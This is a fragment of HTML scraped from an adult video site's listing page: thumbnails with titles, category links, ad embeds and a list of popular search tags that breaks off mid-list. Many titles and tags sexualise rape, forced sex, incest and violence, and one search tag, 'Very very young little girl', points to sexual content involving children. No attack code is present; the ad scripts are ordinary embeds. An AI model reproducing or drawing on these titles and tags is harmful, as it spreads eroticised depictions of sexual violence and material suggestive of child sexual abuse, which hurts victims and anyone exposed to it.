                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> amateur and homemade videos of this category are also widely available.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8287782485129210120/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="73041e4279d4a908" src="/thumbs/120/8287782485129210120_0.jpg" alt="prepare to be shocked and awed by the most vile and violent extreme scenes of brutal porn." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5087</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> prepare to be shocked and awed by the most vile and violent extreme scenes of brutal porn.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640645803671/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f5f00e97" src="/thumbs/671/3824942640645803671_0.jpg" alt="Russian student girl meets a pack of brutal guys and gets humiliated" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1814</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Russian student girl meets a pack of brutal guys and gets humiliated</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15108771239831828628/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d1ad236496d07894" src="/thumbs/628/15108771239831828628_0.jpg" alt="Indian Mom Sucking My Dick First Bondage Anal Sex Fucking Her Big Ass BDSM Loud Moaning" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 161</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Mom Sucking My Dick First Bondage Anal Sex Fucking Her Big Ass BDSM Loud Moaning</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/411674329217896733/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5b68f9f0c2e111d" src="/thumbs/733/411674329217896733_0.jpg" alt="Compilation of bound hard sex with screaming orgasms" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 581</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.11.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Compilation of bound hard sex with screaming orgasms</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7988085328525227902/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6edb61489a41777e" src="/thumbs/902/7988085328525227902_0.jpg" alt="wive and mom can be seen in forced family porn providing oral sex and blowjob for brutal violence movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 162</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> wive and mom can be seen in forced family porn providing oral sex and blowjob for brutal violence movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640781341747/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fe043433" src="/thumbs/747/3824942640781341747_0.jpg" alt="SON blackmails and fucks MOMMY- Cherie Deville" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 227</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> SON blackmails and fucks MOMMY- Cherie Deville</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3640739811851344498/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" alt="and so amateur xxx rape came to be - violence and humiliation in homemade porn." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4800</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> and so amateur xxx rape came to be - violence and humiliation in homemade porn.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734791264958/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9dfc0aabe" src="/thumbs/958/2705852734791264958_0.jpg" alt="PunishTeens - Sexy Red Head Submits To Pain &amp; Brutal Fucking" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 130</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> PunishTeens - Sexy Red Head Submits To Pain &amp; Brutal Fucking</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640725142476/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10faaaabcc" src="/thumbs/476/3824942640725142476_0.jpg" alt="Hot punk girl with bubble-butt gets a hard anal punishment" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 165</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.10.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot punk girl with bubble-butt gets a hard anal punishment</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482548434848525/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251e9c0cb0d" src="/thumbs/525/1426482548434848525_0.jpg" alt="Brutal Femdom Bdsm Three some" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 95</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brutal Femdom Bdsm Three some</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546303732030/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2516aba893e" src="/thumbs/30/1426482546303732030_0.jpg" alt="Back arched bondage for busty oiled babe" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 297</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Back arched bondage for busty oiled babe</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18089218146277336267/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fb09d010316924cb" src="/thumbs/267/18089218146277336267_0.jpg" alt="Painal, ass to cunt, eating ass, made to squirt and a plethora of other indignities. A masochistic slut's heaven." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 731</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 110:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Painal, ass to cunt, eating ass, made to squirt and a plethora of other indignities. A masochistic slut's heaven.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482548560392251/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251f13c703b" src="/thumbs/251/1426482548560392251_0.jpg" alt="ExxxtraSmall Dom Stud Fucking Small Asian Teen" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 268</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> ExxxtraSmall Dom Stud Fucking Small Asian Teen</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731082597114/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb902b2e2fa" src="/thumbs/114/2705852731082597114_0.jpg" alt="Two black hunks are going to violate me at the same time" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 236</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Two black hunks are going to violate me at the same time</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6396474207901845249/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="58c4d766f0f00701" src="/thumbs/249/6396474207901845249_0.jpg" alt="Topless Brutal Rider - Walk with Cibelle Mancinni" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 611</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Topless Brutal Rider - Walk with Cibelle Mancinni</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5849865170462281759/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="512ee560ed55901f" src="/thumbs/759/5849865170462281759_0.jpg" alt="violent sex and rape porn with hot wive and drunk girls with brutal fuck and rape." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 85</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> violent sex and rape porn with hot wive and drunk girls with brutal fuck and rape.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482544612227267/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25105e838c3" src="/thumbs/267/1426482544612227267_0.jpg" alt="Tall domination and amazon foot slave xxx Halle Von is in town on" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 204</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.11.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tall domination and amazon foot slave xxx Halle Von is in town on</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5531103756596117177/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4cc26d8fc3bd7eb9" src="/thumbs/177/5531103756596117177_0.jpg" alt="instagram.com/weedclase - bdsm bum and cum shot" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 275</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> instagram.com/weedclase - bdsm bum and cum shot</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    <a href="/en/category/112263250/BDSM/popular/2/" target="_self"><i class="far fa-arrow-alt-circle-right"></i></a>
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/111542354/African/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 80</span>
                            <i class="fa fa-tag"></i> African
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3618</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4389</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1252</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2206</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 45</span>
                            <i class="fa fa-tag"></i> Assault
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 716</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2122</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1702</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1443</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4028</span>
                            <i class="fa fa-tag"></i> Blowjobs
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4099</span>
                            <i class="fa fa-tag"></i> Brutal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 262</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 489</span>
                            <i class="fa fa-tag"></i> Couple
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1121</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1710</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2265</span>
                            <i class="fa fa-tag"></i> Deep Throat
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="fa fa-tag"></i> Deflower
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 713</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 197</span>
                            <i class="fa fa-tag"></i> Double Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 345</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1662</span>
                            <i class="fa fa-tag"></i> Drunk
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1390</span>
                            <i class="fa fa-tag"></i> Ebony
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 267</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5701</span>
                            <i class="fa fa-tag"></i> Forced
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 976</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2364</span>
                            <i class="fa fa-tag"></i> Gays
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 456</span>
                            <i class="fa fa-tag"></i> Group Sex
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 565</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3463</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1644</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 288</span>
                            <i class="fa fa-tag"></i> Incest
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1365</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 604</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 278</span>
                            <i class="fa fa-tag"></i> Masturbation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1607</span>
                            <i class="fa fa-tag"></i> Pussy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3443</span>
                            <i class="fa fa-tag"></i> Rape
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Ravish
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/82/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 15238</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1059</span>
                            <i class="fa fa-tag"></i> Spanking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 630</span>
                            <i class="fa fa-tag"></i> Squirting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1209</span>
                            <i class="fa fa-tag"></i> Teen Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3981</span>
                            <i class="fa fa-tag"></i> Teens
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1189</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="fa fa-tag"></i> Violate
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1386</span>
                            <i class="fa fa-tag"></i> Violent
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 408</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1390</span>
                            <i class="fa fa-tag"></i> Wife
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1486</span>
                            <i class="fa fa-tag"></i> Young
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="fa fa-hashtag"></i> RAPED MOM INCEST SON HARDCORE</a></li> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="fa fa-hashtag"></i> japanese wife rape</a></li> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="fa fa-hashtag"></i> Forced rape</a></li> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-hashtag"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="fa fa-hashtag"></i> intruder forces mom and son to fuck</a></li> <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School"><i class="fa fa-hashtag"></i> College Girl Raped By Father Before School</a></li> <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape"><i class="fa fa-hashtag"></i> Brutal forced rape</a></li> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-hashtag"></i> forced teen</a></li> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="fa fa-hashtag"></i> Uncensored Japanese rape</a></li> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="fa fa-hashtag"></i> granny rape full movies</a></li> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-hashtag"></i> Shemale rapes guy</a></li> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="fa fa-hashtag"></i> violent forced gangbang</a></li> <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="fa fa-hashtag"></i> cartoon</a></li> <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape"><i class="fa fa-hashtag"></i> Shemale rape</a></li> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="fa fa-hashtag"></i> dad fucks daughter full movie vintage</a></li> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="fa fa-hashtag"></i> granny brutal forced rape</a></li> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="fa fa-hashtag"></i> Bbw rape</a></li> <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced"><i class="fa fa-hashtag"></i> Son and mom forced</a></li> <a href="/en/search/cmFwZQ/" target="_self" title="rape"><i class="fa fa-hashtag"></i> rape</a></li> <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl"><i class="fa fa-hashtag"></i> Very very young little girl</a></li> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-hashtag"></i> Incest</a></li> <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming"><i class="fa fa-hashtag"></i> forced teen anal pain crying screaming</a></li> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="fa fa-hashtag"></i> Couple Rape Mom Daughter</a></li> <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin"><i class="fa fa-hashtag"></i> virgin</a></li> <a href="/en/search/R2F5IHJhcGUgZm9yY2Vk/" target="_self" title="Gay rape forced"><i class="fa fa-hashtag"></i> Gay rape forced</a></li> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="fa fa-hashtag"></i> young</a></li> <a href="/en/search/Zm9yY2VkIHZpbnRhZ2U/" target="_self" title="forced vintage"><i class="fa fa-hashtag"></i> forced vintage</a></li> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" 